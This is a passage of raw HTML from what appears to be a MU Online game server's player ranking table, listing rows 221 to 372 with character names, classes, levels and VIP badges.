                JOBAOLlXO<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">221</th>
            <td class="name">
                qasdada<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">222</th>
            <td class="name">
                qasdavcvxc<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">223</th>
            <td class="name">
                Pirca<span style='background-color: #235782; ' class='badge badge-float'>VIP</span>            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">224</th>
            <td class="name">
                NewSlayerS            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">225</th>
            <td class="name">
                SilenceVam            </td>
            <td>Slayer</td>
            <td></td>
            <td>70+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">226</th>
            <td class="name">
                Fleck02            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">227</th>
            <td class="name">
                RebeBau8            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">228</th>
            <td class="name">
                NoWallz            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>17+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">229</th>
            <td class="name">
                T3NTASORT1            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">230</th>
            <td class="name">
                senitzen            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>155+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">231</th>
            <td class="name">
                lDeusa            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>287+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">232</th>
            <td class="name">
                lDeusaExl            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>8+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">233</th>
            <td class="name">
                T3NTAS0RTE            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">234</th>
            <td class="name">
                Silencee            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>183+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">235</th>
            <td class="name">
                slowsnow            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>73+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">236</th>
            <td class="name">
                qasdsq            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">237</th>
            <td class="name">
                GaoGang            </td>
            <td>Slayer</td>
            <td></td>
            <td>110+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">238</th>
            <td class="name">
                qarqwrqrq            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">239</th>
            <td class="name">
                NeWsmKinG            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">240</th>
            <td class="name">
                Lulcifer            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>163+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">241</th>
            <td class="name">
                Gaoca95            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">242</th>
            <td class="name">
                NovoSM            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>64+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">243</th>
            <td class="name">
                RebeBau3            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">244</th>
            <td class="name">
                RebeBau6            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">245</th>
            <td class="name">
                Rebaul            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">246</th>
            <td class="name">
                RebeBau            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">247</th>
            <td class="name">
                T3NTAM0RT3            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">248</th>
            <td class="name">
                lDevoureRl            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">249</th>
            <td class="name">
                LdFausto            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>228+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">250</th>
            <td class="name">
                SMAwaew            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>225+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">251</th>
            <td class="name">
                SenJuDK            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">252</th>
            <td class="name">
                ldfjgndlfj            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>102+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">253</th>
            <td class="name">
                Gaoc            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">254</th>
            <td class="name">
                robee            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>284+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">255</th>
            <td class="name">
                Slowzeras            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>90+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">256</th>
            <td class="name">
                DLDemonios            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">257</th>
            <td class="name">
                Robeh30            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">258</th>
            <td class="name">
                LULEKEBAB            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>239+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">259</th>
            <td class="name">
                Qarts            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">260</th>
            <td class="name">
                Newss            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">261</th>
            <td class="name">
                Silencegui            </td>
            <td>Slayer</td>
            <td></td>
            <td>97+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">262</th>
            <td class="name">
                Novu            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">263</th>
            <td class="name">
                RebeBau7            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">264</th>
            <td class="name">
                Nowah            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>78+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">265</th>
            <td class="name">
                SilenceSM            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>354+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">266</th>
            <td class="name">
                JobaoNoob            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">267</th>
            <td class="name">
                RebeBau4            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">268</th>
            <td class="name">
                mazaropee            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">269</th>
            <td class="name">
                SenjuTsuna            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>337+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">270</th>
            <td class="name">
                lDexter            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>15+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">271</th>
            <td class="name">
                NewSlap            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">272</th>
            <td class="name">
                Slowzinpp            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>30+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">273</th>
            <td class="name">
                SlowSM            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>119+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">274</th>
            <td class="name">
                Lulavagaba            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>3+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">275</th>
            <td class="name">
                Slowtion            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">276</th>
            <td class="name">
                NeWSoran            </td>
            <td>Summoner</td>
            <td></td>
            <td>135+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">277</th>
            <td class="name">
                brckb0y            </td>
            <td>Summoner</td>
            <td></td>
            <td>70+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">278</th>
            <td class="name">
                Qartvelski            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>353+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">279</th>
            <td class="name">
                Silencer00            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">280</th>
            <td class="name">
                REBBEKKA            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">281</th>
            <td class="name">
                Novout            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>154+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">282</th>
            <td class="name">
                Pirazit            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">283</th>
            <td class="name">
                MaZaMG            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>21+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">284</th>
            <td class="name">
                Ldfc            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">285</th>
            <td class="name">
                SmaWizard            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>328+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">286</th>
            <td class="name">
                ldfjdfljdf            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>237+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">287</th>
            <td class="name">
                Senjulezca            </td>
            <td>Summoner</td>
            <td></td>
            <td>163+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">288</th>
            <td class="name">
                NEWSOUL            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>372+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">289</th>
            <td class="name">
                QASDASD3            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">290</th>
            <td class="name">
                GaoGO            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">291</th>
            <td class="name">
                NewSont            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">292</th>
            <td class="name">
                qasdasd            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>191+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">293</th>
            <td class="name">
                DLDenver            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">294</th>
            <td class="name">
                DLdepzai            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">295</th>
            <td class="name">
                Newsoul1            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">296</th>
            <td class="name">
                silenceKiL            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>127+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">297</th>
            <td class="name">
                RebeBau5            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">298</th>
            <td class="name">
                ReBBeLLiOn            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>4+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">299</th>
            <td class="name">
                SilenCer99            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>2+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">300</th>
            <td class="name">
                T3NTA            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">301</th>
            <td class="name">
                MAZAROVIA            </td>
            <td>Summoner</td>
            <td></td>
            <td>139+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">302</th>
            <td class="name">
                MAZAROPI            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>150+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">303</th>
            <td class="name">
                Senjou            </td>
            <td>Summoner</td>
            <td></td>
            <td>159+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">304</th>
            <td class="name">
                MAZAROPYY            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>76+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">305</th>
            <td class="name">
                Slowy            </td>
            <td>Slayer</td>
            <td></td>
            <td>29+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">306</th>
            <td class="name">
                Slowxcv            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>20+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">307</th>
            <td class="name">
                NewSports            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>64+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">308</th>
            <td class="name">
                GAOD            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">309</th>
            <td class="name">
                Robent            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>233+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">310</th>
            <td class="name">
                qasasda            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">311</th>
            <td class="name">
                dldemonys            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">312</th>
            <td class="name">
                Slowwwwhe            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">313</th>
            <td class="name">
                Robenwood            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>66+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">314</th>
            <td class="name">
                SmAZTECA            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">315</th>
            <td class="name">
                Piraye            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">316</th>
            <td class="name">
                novuling            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">317</th>
            <td class="name">
                NovosTempo            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">318</th>
            <td class="name">
                Rebatiida            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">319</th>
            <td class="name">
                Rebeant            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">320</th>
            <td class="name">
                GAOBLUE8            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">321</th>
            <td class="name">
                Senju            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>8+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">322</th>
            <td class="name">
                SmayerProV            </td>
            <td>Slayer</td>
            <td></td>
            <td>30+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">323</th>
            <td class="name">
                MAZAROPE            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>52+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">324</th>
            <td class="name">
                ROBEIUDDY            </td>
            <td>Dark Knight</td>
            <td>CHUPAOVO</td>
            <td>253+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">325</th>
            <td class="name">
                Robeo            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">326</th>
            <td class="name">
                gaodo11            </td>
            <td>Summoner</td>
            <td></td>
            <td>304+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">327</th>
            <td class="name">
                Slowzera            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">328</th>
            <td class="name">
                Qarlos            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">329</th>
            <td class="name">
                SMB4T4LH4            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>73+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">330</th>
            <td class="name">
                Sloyer            </td>
            <td>Slayer</td>
            <td></td>
            <td>89+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">331</th>
            <td class="name">
                LULAtico            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>90+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">332</th>
            <td class="name">
                gaogao            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">333</th>
            <td class="name">
                GaoCongTu            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">334</th>
            <td class="name">
                JoBB            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>82+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">335</th>
            <td class="name">
                novum            </td>
            <td>Summoner</td>
            <td></td>
            <td>287+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">336</th>
            <td class="name">
                Joban6i            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>144+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">337</th>
            <td class="name">
                Senji            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">338</th>
            <td class="name">
                T3NTAS0RTl            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">339</th>
            <td class="name">
                T3NTAS0RT            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">340</th>
            <td class="name">
                DLDEPO            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">341</th>
            <td class="name">
                DLDemonio            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>124+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">342</th>
            <td class="name">
                gaodozz            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">343</th>
            <td class="name">
                SMazatti            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">344</th>
            <td class="name">
                BrDany            </td>
            <td>Slayer</td>
            <td></td>
            <td>62+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">345</th>
            <td class="name">
                brd1701            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">346</th>
            <td class="name">
                SLOYERGH            </td>
            <td>Slayer</td>
            <td></td>
            <td>27+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">347</th>
            <td class="name">
                Qartvel            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>6+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">348</th>
            <td class="name">
                Gaochao            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">349</th>
            <td class="name">
                Qartveli            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">350</th>
            <td class="name">
                DLdeOZ            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">351</th>
            <td class="name">
                lulatapres            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>64+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">352</th>
            <td class="name">
                Silences            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">353</th>
            <td class="name">
                JOBAOLIXO            </td>
            <td>Summoner</td>
            <td></td>
            <td>60+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">354</th>
            <td class="name">
                FlechiT            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>301+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">355</th>
            <td class="name">
                Flechitas            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>103+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">356</th>
            <td class="name">
                Jobao            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">357</th>
            <td class="name">
                novzkie            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>16+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">358</th>
            <td class="name">
                Senj0            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">359</th>
            <td class="name">
                Smaxx            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>74+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">360</th>
            <td class="name">
                mazaropiii            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">361</th>
            <td class="name">
                Senizjs            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">362</th>
            <td class="name">
                gaocwb            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>187+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">363</th>
            <td class="name">
                Rober009            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>22+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">364</th>
            <td class="name">
                Gaogao203            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>21+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">365</th>
            <td class="name">
                Lulasumm            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>43+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">366</th>
            <td class="name">
                NewSouDxX            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>2+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">367</th>
            <td class="name">
                qasdqwe            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">368</th>
            <td class="name">
                Slowvrs            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">369</th>
            <td class="name">
                DLdeMERDA            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>336+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">370</th>
            <td class="name">
                robeee            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>130+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">371</th>
            <td class="name">
                LulbaLULBA            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>104+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">372</th>
            <td class="name">
                RebeBau1            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
